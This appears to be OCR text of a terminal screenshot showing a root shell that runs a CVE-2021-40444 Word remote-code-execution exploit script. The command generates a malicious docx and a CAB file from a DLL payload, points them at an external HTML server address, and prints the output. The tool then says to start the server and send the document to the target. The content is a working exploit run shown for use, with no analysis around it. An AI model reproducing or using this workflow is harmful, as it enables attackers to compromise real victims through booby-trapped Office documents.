 1 23.91.97.29:22 × 2 23.91.97.29:22 × 3 23.91.97.29:22 × +
[root@10-7-115-241 CVE-2021-40444-master]# python3 exploit.py generate test/calc.dll http://23.91.97.29:97
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://23.91.97.29:97
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: word/ (stored 0%)
adding: word/document.xml (deflated 85%)
adding: word/fontTable.xml (deflated 74%)
adding: word/settings.xml (deflated 63%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/webSettings.xml (deflated 57%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
[root@10-7-115-241 CVE-2021-40444-master]#